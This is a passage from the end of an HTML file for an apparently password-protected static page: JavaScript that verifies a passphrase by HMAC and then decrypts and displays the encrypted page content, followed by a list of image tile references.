ti5p4CCIjwB+zK/zES6kuT1epYZepdCXfnfYmblAKMUTX55yUye07PH0be623EEVzP9LbHjlapcV2beoKa0FD/Gfesc4BlQcNff5gviWVCmHKH2o5deEuIPz5TJZbbVKNvtMjk6rkU/c93pDibmtuGHg1DF3hjWHe/v2xTOsrYQR5QfCa17l5nimpZscF3HR84vAoApr5wrRRzrEA==',
            encryptedHMAC = encryptedMsg.substring(0, 64),
            encryptedHTML = encryptedMsg.substring(64),
            decryptedHMAC = CryptoJS.HmacSHA256(encryptedHTML, CryptoJS.SHA256(passphrase).toString()).toString();

        if (decryptedHMAC !== encryptedHMAC) {
            alert('Bad passphrase!');
            return;
        }

        var plainHTML = decrypt(encryptedHTML, passphrase);

        document.write(plainHTML);
        document.close();
    });
</script>
</body>
</html>
</file>





